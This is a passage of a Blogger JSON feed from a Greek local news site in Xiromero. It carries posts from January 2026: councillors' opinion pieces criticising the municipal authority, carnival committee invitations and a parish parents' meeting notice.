τους!!!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhB-AnUnRKcvy_W5YxUzTjGOl6nCcir99aSk3aYkqWX4dUZ4hTH7csDfcmATyrPx0A0485s9Ed-ouowNAlFSyHZeI8LbTaiqxMaUdYr48HvO6sd1TpCS-lRkc4sOnzv3KmL255ZUGwk22otM3ycpY03tgKqnEBJJ8_8WGDzFeBsUDb3a-j7YOMItaSpVI\/s72-c\/dimarxeio_astakoy.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-8915396204375825003"},"published":{"$t":"2026-01-19T17:18:00.001+02:00"},"updated":{"$t":"2026-01-19T17:18:05.937+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"}],"title":{"type":"text","$t":"Απόστολος Ν. Πανταζής: Η δημοτική αρχή Ξηρομέρου ολισθαίνει καθημερινά όλο και πιο πολύ με απρόβλεπτη ταχύτητα προς τον απόλυτο πολιτικό ευτελισμό της"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyfujIqDaD8fUsSXgNqrMQq2zUdytVsBg87VDLYfQIIoG0B_dzSx5Eh4k2zowDNkCILUUmIvvLvDtms6Snu8THbgqILM8qXwHut_XPN-eCg_LzE0RhM18B8vD3tRPRskrD8rygqepTEnJaTOmtJAJOe5OFup_KlM0uS0hjSxbjst98L9VuA8PbhHQJi2g\/s1513\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1035\" data-original-width=\"1513\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyfujIqDaD8fUsSXgNqrMQq2zUdytVsBg87VDLYfQIIoG0B_dzSx5Eh4k2zowDNkCILUUmIvvLvDtms6Snu8THbgqILM8qXwHut_XPN-eCg_LzE0RhM18B8vD3tRPRskrD8rygqepTEnJaTOmtJAJOe5OFup_KlM0uS0hjSxbjst98L9VuA8PbhHQJi2g\/s16000\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΗ στενή ομάδα λήψης των αποφάσεων  που “διοικεί” το Δήμο, των αποφάσεων εκατομμυρίων ευρώ σε απευθείας αναθέσεις  σε κολλητούς, των μηδενικών εκπτώσεων στα μεγάλα έργα, των αυξανόμενων οικονομικών  βαρών στους δημότες, της εγκατάλειψης των χωριών μας  ολισθαίνει καθημερινά όλο και πιο πολύ με  απρόβλεπτη ταχύτητα προς  τον  απόλυτο  πολιτικό ευτελισμό  της.\u003Cbr \/\u003E\u003Cbr \/\u003EΈτσι, μετά τις φιέστες του καλοκαιριού,  που ο Δήμαρχος, όπως η γνωστή Βασίλω,  περιφερόταν όπου γάμος και χαρά  πρώτος,  δυστυχώς για το τόπο μας φτάσαμε  ήδη στα πρώτα επικίνδυνα σημάδια του απολύτου εκφυλισμού, της έκπτωσης και παρακμής.\u003Cbr \/\u003E\u003Cbr \/\u003EΚαι αναφέρομαι σε δυο πρόσφατα γεγονότα εμφανούς απουσίας  πολιτικής ευπρέπειας, εκφυλισμού  των θεσμικών διαδικασιών, ευτελούς πολιτικού ύφους και ήθους.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E1.\u0026nbsp;\u003C\/b\u003EΣτις εικονικές προσλήψεις προσωπικού στο ΚΔΑΠ όπου εργαζόμενη με συμβατική  αμοιβή 10.000 δεν έχει εμφανιστεί ποτέ στη δουλειά της, υπόθεση που  θα πάει στη Δικαιοσύνη.\u0026nbsp; Δυστυχώς το φαινόμενο αυτό δεν περιορίζεται στα ΚΔΑΠ αλλά στο σύνολο των υπηρεσιών του Δήμου όπου έχουμε εργαζόμενους δυο ταχυτήτων:  \u003Cbr \/\u003E\u003Cbr \/\u003E- οι μη αρεστοί της Διοίκησης που  τραβούν το εργασιακό κουπί  του συνόλου των  καθημερινών υποχρεώσεων  του Δήμου  \u003Cbr \/\u003E\u003Cbr \/\u003E- και οι αρεστοί που για ψηφοθηρικούς λόγους αμείβονται ...εξ αποστάσεως.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E2.\u0026nbsp;\u003C\/b\u003EΣτις προκλητικά αγοραίες συμπεριφορές  με τις ημίγυμνες χορεύτριες στη κοπή πίτας σε μια κοινωνική εκδήλωση που διοργανώνει ο Δήμος και προσκεκλημένοι είναι όλες οι οικογένειες των δημοτών μας, με τα μικρά παιδιά τους.\u003Cbr \/\u003E\u003Cbr \/\u003EΚαλώ τους δημοτικούς συμβούλους της πλειοψηφίας, να ορθώσουν  το πολιτικό και ηθικό τους ανάστημα και  να μην ακολουθήσουν τη στενή ομάδα λήψης των αποφάσεων  που “διοικεί” το Δήμο στο πολιτικό της κατήφορο και ξεπεσμό.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΑπόστολος Ν Πανταζής\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/8915396204375825003\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_57.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/8915396204375825003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/8915396204375825003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_57.html","title":"Απόστολος Ν. Πανταζής: Η δημοτική αρχή Ξηρομέρου ολισθαίνει καθημερινά όλο και πιο πολύ με απρόβλεπτη ταχύτητα προς τον απόλυτο πολιτικό ευτελισμό της"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyfujIqDaD8fUsSXgNqrMQq2zUdytVsBg87VDLYfQIIoG0B_dzSx5Eh4k2zowDNkCILUUmIvvLvDtms6Snu8THbgqILM8qXwHut_XPN-eCg_LzE0RhM18B8vD3tRPRskrD8rygqepTEnJaTOmtJAJOe5OFup_KlM0uS0hjSxbjst98L9VuA8PbhHQJi2g\/s72-c\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-3840664826109564040"},"published":{"$t":"2026-01-18T22:53:00.002+02:00"},"updated":{"$t":"2026-01-18T22:53:09.907+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Πολιτισμός"}],"title":{"type":"text","$t":"Πρόσκληση για οργανωτικά θέματα του «22ου ΑΛΥΖΙΑΚΟΥ ΚΑΡΝΑΒΑΛΙΟΥ» στην Κανδήλα"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibwpLXomC0RHcBeMgojc3KE7_NlA-Dm3KktOSwboPAKWrLtvC1xSak00cUMcBD8VeWyofC2vXzbxk-FDGbdaEe2YpDEQR27HaP-OJwqL7hKiLs5IIcLadJz4NQBtnjXQtc25FvwR4XszVigdyp6B89GtH5N80YD86JnQ9QuzSZne4Bbt1sXFdrpTpkn44\/s497\/carnaval.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"497\" height=\"508\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibwpLXomC0RHcBeMgojc3KE7_NlA-Dm3KktOSwboPAKWrLtvC1xSak00cUMcBD8VeWyofC2vXzbxk-FDGbdaEe2YpDEQR27HaP-OJwqL7hKiLs5IIcLadJz4NQBtnjXQtc25FvwR4XszVigdyp6B89GtH5N80YD86JnQ9QuzSZne4Bbt1sXFdrpTpkn44\/w640-h508\/carnaval.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΠρόσκληση για οργανωτικά θέματα\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eτου «22ου ΑΛΥΖΙΑΚΟΥ ΚΑΡΝΑΒΑΛΙΟΥ» στην Κανδήλα.\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E Στο πλαίσιο προγραμματισμού και οργάνωσης των εκδηλώσεων που θα πραγματοποιηθούν στην Κανδήλα κατά την διάρκεια της Αποκριάς, καλούμε τους συλλόγους, φορείς, συλλόγους γονέων \u0026amp; κηδεμόνων και δημότες, να προσέλθουν την \u003Cb\u003EΤρίτη 20 Ιανουάριου\u003C\/b\u003E και \u003Cb\u003Eώρα 20:00\u003C\/b\u003E στο Δημαρχείο Κανδήλας. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΜάντζαρης Ελευθέριος\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EΑντιδήμαρχος Παιδείας Κοινωνικής Πρόνοιας\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026amp; Καθημερινότητας του Πολίτη\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/3840664826109564040\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/22.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/3840664826109564040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/3840664826109564040"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/22.html","title":"Πρόσκληση για οργανωτικά θέματα του «22ου ΑΛΥΖΙΑΚΟΥ ΚΑΡΝΑΒΑΛΙΟΥ» στην Κανδήλα"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibwpLXomC0RHcBeMgojc3KE7_NlA-Dm3KktOSwboPAKWrLtvC1xSak00cUMcBD8VeWyofC2vXzbxk-FDGbdaEe2YpDEQR27HaP-OJwqL7hKiLs5IIcLadJz4NQBtnjXQtc25FvwR4XszVigdyp6B89GtH5N80YD86JnQ9QuzSZne4Bbt1sXFdrpTpkn44\/s72-w640-h508-c\/carnaval.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1982819838348699863"},"published":{"$t":"2026-01-18T22:07:00.001+02:00"},"updated":{"$t":"2026-01-18T22:07:08.526+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Την Κυριακή 25 Ιανουαρίου η επόμενη συνάντηση της σχολής γονέων της ενορίας Αγίου Νικολάου Αστακού"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRlVryMbwDcwvFawdt-lCZxR5R3fKqMB0rURPEfdSJaODtlfZFVvgnNoC8OFoNoS5NLVTbksXJsNPW9RndHur7sbm8x5yLsFXUuAflQhp8TicerLDghY95RqRZzn_cCvX294UFf8DSN_JLouvnPNOXg6EjZCBkV1utj4NRL0MDvPyzy2DuU-VlbkcHPnY\/s1128\/1-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"741\" data-original-width=\"1128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRlVryMbwDcwvFawdt-lCZxR5R3fKqMB0rURPEfdSJaODtlfZFVvgnNoC8OFoNoS5NLVTbksXJsNPW9RndHur7sbm8x5yLsFXUuAflQhp8TicerLDghY95RqRZzn_cCvX294UFf8DSN_JLouvnPNOXg6EjZCBkV1utj4NRL0MDvPyzy2DuU-VlbkcHPnY\/s16000\/1-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΤην Κυριακή 25 Ιανουαρίου θα πραγματοποιηθεί η επόμενη συνάντηση της σχολής γονέων της ενορίας Αγίου Νικολάου Αστακού στις\u0026nbsp;\u003Cb\u003E18:00\u0026nbsp;\u003C\/b\u003Eστην αίθουσα του πνευματικού κέντρου Αγίου Νικολάου Αστακού. Ομιλητής ο πατήρ Δημήτριος Πατσιαλός, εφημέριος του ιερού ναού Αγίου Δημητρίου Αγρινίου και υπεύθυνος του ραδιοφωνικού σταθμού της Ιεράς Μητροπόλεως Αιτωλίας και Ακαρνανίας.\u003Cdiv\u003E\u003Cbr \/\u003EΘέμα: \"Ο ρόλος της οικογένειας στην διαμόρφωση της προσωπικότητας των παιδιών\".\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5MWNWZkKbXsSIZt-tzj22RXnhSr05knHoVBkW-T-h8u0S8jNuNTOzfFr2EGb6cwBtzJdD_quvRkXx4_v7uJiY7a3rG99VgHVxHt_v8KILoFes6Ne_9G8LD7tLuTAndWQvs6-NpZfEZIK3MEetVowZ9FS7Hder5Og3wgDeuNT4LQktHpddZTaVK1NVDU4\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5MWNWZkKbXsSIZt-tzj22RXnhSr05knHoVBkW-T-h8u0S8jNuNTOzfFr2EGb6cwBtzJdD_quvRkXx4_v7uJiY7a3rG99VgHVxHt_v8KILoFes6Ne_9G8LD7tLuTAndWQvs6-NpZfEZIK3MEetVowZ9FS7Hder5Og3wgDeuNT4LQktHpddZTaVK1NVDU4\/s16000\/1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/1982819838348699863\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/25.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1982819838348699863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1982819838348699863"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/25.html","title":"Την Κυριακή 25 Ιανουαρίου η επόμενη συνάντηση της σχολής γονέων της ενορίας Αγίου Νικολάου Αστακού"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRlVryMbwDcwvFawdt-lCZxR5R3fKqMB0rURPEfdSJaODtlfZFVvgnNoC8OFoNoS5NLVTbksXJsNPW9RndHur7sbm8x5yLsFXUuAflQhp8TicerLDghY95RqRZzn_cCvX294UFf8DSN_JLouvnPNOXg6EjZCBkV1utj4NRL0MDvPyzy2DuU-VlbkcHPnY\/s72-c\/1-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-7315492762577033110"},"published":{"$t":"2026-01-18T14:26:00.002+02:00"},"updated":{"$t":"2026-01-18T14:26:15.898+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Πολιτισμός"}],"title":{"type":"text","$t":"Πρόσκληση για σύσταση Καρναβαλικής επιτροπής «ΑΣΤΑΚΙΩΤΙΚΟ ΚΑΡΝΑΒΑΛΙ 2026»"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rOPV4hKoH81J3gLkFp1hfFqzlGrnx-g35u3a0zcCarT1wBsWboaPwCc0D1-LRpPH1DOOU0-1DfZeOgFV8oiYlIsXQjIh1FkyZOq266v93bUioLngXANHxs9WbIkaVq-pTFU1aTlhcHFSsE5c7RXpKgyETkrzuMRb5pNU2jZOBSr62gV9dn7iKuudN-s\/s970\/karnavali.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"660\" data-original-width=\"970\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rOPV4hKoH81J3gLkFp1hfFqzlGrnx-g35u3a0zcCarT1wBsWboaPwCc0D1-LRpPH1DOOU0-1DfZeOgFV8oiYlIsXQjIh1FkyZOq266v93bUioLngXANHxs9WbIkaVq-pTFU1aTlhcHFSsE5c7RXpKgyETkrzuMRb5pNU2jZOBSr62gV9dn7iKuudN-s\/s16000\/karnavali.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EΠρόσκληση για σύσταση Καρναβαλικής επιτροπής\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E«ΑΣΤΑΚΙΩΤΙΚΟ ΚΑΡΝΑΒΑΛΙ 2026».\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E Στο πλαίσιο προγραμματισμού και οργάνωσης των εκδηλώσεων που θα πραγματοποιηθούν στον Αστακό κατά την διάρκεια της Αποκριάς, καλούμε τους συλλόγους, φορείς, συλλόγους γονέων \u0026amp; κηδεμόνων και δημότες, να προσέλθουν την \u003Cb\u003E\u003Cu\u003EΔευτέρα 19 Ιανουάριου και ώρα 20:00\u003C\/u\u003E\u003C\/b\u003E στα γραφεία της πρώην Κοινωφελούς Επιχείρησης (1ος όροφος, πάνω από τον παιδικό σταθμό Αστακού) ώστε να δηλώσουν συμμετοχή για τη σύσταση της καρναβαλικής επιτροπής \u003Cb\u003E«Αστακιώτικο Καρναβάλι 2026»\u003C\/b\u003E. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΜάντζαρης Ελευθέριος\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EΑντιδήμαρχος Παιδείας Κοινωνικής Πρόνοιας\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026amp; Καθημερινότητας του Πολίτη\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/7315492762577033110\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/2026.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7315492762577033110"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7315492762577033110"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/2026.html","title":"Πρόσκληση για σύσταση Καρναβαλικής επιτροπής «ΑΣΤΑΚΙΩΤΙΚΟ ΚΑΡΝΑΒΑΛΙ 2026»"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rOPV4hKoH81J3gLkFp1hfFqzlGrnx-g35u3a0zcCarT1wBsWboaPwCc0D1-LRpPH1DOOU0-1DfZeOgFV8oiYlIsXQjIh1FkyZOq266v93bUioLngXANHxs9WbIkaVq-pTFU1aTlhcHFSsE5c7RXpKgyETkrzuMRb5pNU2jZOBSr62gV9dn7iKuudN-s\/s72-c\/karnavali.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-9120609263174108193"},"published":{"$t":"2026-01-17T21:03:00.007+02:00"},"updated":{"$t":"2026-01-17T21:04:39.045+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Νικόλαος Ζώγας: Χρωστάτε στους Δημότες. Δεν σας χρωστούν"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZqdI18JevbP9UAX4Rdlb6hB8BHMrjpQ0HSRiyOGzypY02tO601W9HCRi4ptTpJ2j9GB4I9j2MA87c7zRRYmu6IrjsRCgWNqywgXs6t8iDXBP6XrmvURljjb7bdfJzkzKJcihLHRC6jMoL80meIqENTZSHeCgcVmwZcOTOjTNEE-jSFLsqeV-3r9XXak0\/s2048\/nikos-zogas.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZqdI18JevbP9UAX4Rdlb6hB8BHMrjpQ0HSRiyOGzypY02tO601W9HCRi4ptTpJ2j9GB4I9j2MA87c7zRRYmu6IrjsRCgWNqywgXs6t8iDXBP6XrmvURljjb7bdfJzkzKJcihLHRC6jMoL80meIqENTZSHeCgcVmwZcOTOjTNEE-jSFLsqeV-3r9XXak0\/s16000\/nikos-zogas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΓια τα φτηνά τέλη του Αντιδημάρχου Οικονομικών Γερόλυμου Σωτήρη: Χρωστάτε στους δημότες, δεν σας χρωστούν.\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E Σήμερα 17 Ιανουαρίου 2026, πραγματοποιήθηκε η συνεδρίαση του Δ.Σ. του Δήμου Ξηρομέρου, η οποία στο μεγαλύτερο μέρος της δεν είχε πραγματικό ενδιαφέρον. \u003Cbr \/\u003E\u003Cbr \/\u003EΤο πραγματικό ενδιαφέρον όμως βρίσκεται στα τελευταία λεπτά της συνεδρίασης, όπου ο κ. Γερόλυμος Σωτήρης Αντιδήμαρχος Διοικητικών \u0026amp; Οικονομικών, και μάλιστα εκτός θέματος, ανακοίνωσε ότι τα ΤΕΛΗ που πληρώνουν οι δημότες είναι φτηνά. \u003Cbr \/\u003E\u003Cbr \/\u003EΟι δημότες καταλαβαίνουν πολύ καλά, ότι εσείς προκαταλαμβάνετε την ψήφο των υπόλοιπων δημοτικών συμβούλων, αλλά και επιβάλλετε την άποψη σας, τόσο σε αυτούς όσο και απέναντι στον επικεφαλή του συνδυασμού σας, Δήμαρχο κ. Τριανταφυλλάκη. \u003Cbr \/\u003E\u003Cbr \/\u003EΘα μιλήσω καθαρά και ξάστερα προς ενημέρωση των δημοτών.\u003Cbr \/\u003E\u003Cbr \/\u003EΠώς είναι δυνατόν ένας Αντιδήμαρχος, και όχι τυχαίος αλλά ο \"τσάρος\" των οικονομικών, να μην περιμένει την τελική απόφαση του Δήμαρχου, σχετικά με τη μείωση ή την αύξηση των τελών;;;; \u003Cbr \/\u003E\u003Cbr \/\u003E Μήπως εσείς κάνετε κουμάντο στο Δήμο; \u003Cbr \/\u003E\u003Cbr \/\u003EΒλέπω ότι η παράταξη \"Δύναμη Ελπίδας\", παρά το περίπου 63% που έλαβε στις τελευταίες εκλογές και στα 6,5 χρόνια συνεχόμενης θητείας της , δεν μπορεί να ορίσει οκτώ Αντιδημάρχους, ενώ σήμερα η συνεδρίαση πραγματοποιήθηκε με σημαντικές απουσίες από τους Δημοτικούς Συμβούλους της πλειοψηφίας, καταφέρνοντας οριακά να πραγματοποιήσει τη σημερινή συνεδρίαση με πλειοψηφία χάρη στην υποστήριξη του Δημοτικού Συμβούλου της Λαϊκής Συσπείρωσης κ. Κομπλίτση Δημήτρη όπου γι' αυτούς σήμερα ήταν καλός που τους τίμησε με την παρουσία του για να πραγματοποιηθεί το ΔΣ ενώ στα άλλα ΔΣ η παρουσία του, τους ενοχλούσε και τον υποτιμούσαν με φράσεις και ειρωνείες του τύπου «δεν ζείτε εδώ κ. Κομπλίτση, πρέπει να ζείτε αλλού». \u003Cbr \/\u003E\u003Cbr \/\u003EΕπίσης να σας πω, ότι οι δημοτικοί σύμβουλοι δεν είναι αρκουδάκια να τους βαράτε το τύμπανο και να χορεύουν. \u003Cbr \/\u003E\u003Cbr \/\u003E κ. Γερόλυμε, κ. Αντιδήμαρχε, \"τσάρε\" των οικονομικών του Δήμου, τα τέλη δεν είναι φτηνά, με τα τέλη έχετε πάρει δάνειο από τους δημότες και να γνωρίζετε ότι χρωστάτε στους δημότες, δεν σας χρωστούν. \u003Cbr \/\u003E\u003Cbr \/\u003EΈχετε κάνει 7 εκατομμύρια απευθείας αναθέσεις, παρ΄ όλα αυτά συνεχίζετε να κοροϊδεύετε τους Δημότες λέγοντας ότι δεν μπορείτε να κάνετε έργα στα χωριά γιατί δεν έχετε λεφτά και «τα έξοδά σας είναι μεγαλύτερα από τα έσοδα».\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EΕσείς δεν είστε σε θέση «όπως έχετε δηλώσει ο ίδιος μέσα στο Δ.Σ.» να γνωρίζετε τα έξοδα παρά μόνο τα έσοδα, άρα το περσινό αφήγημα του Δημάρχου περί της μείωσης τελών για το 2026, πήγε βαθιά στη θάλασσα… το βουλιάξατε το καράβι…. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΟ Ανεξάρτητος Δημ. Σύμβ. Ξηρομέρου\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΝικόλαος Ζώγας\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΑκούστε το ηχητικό με την τοποθέτηση του κ. Γερόλυμου για τα δημοτικά τέλη.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv 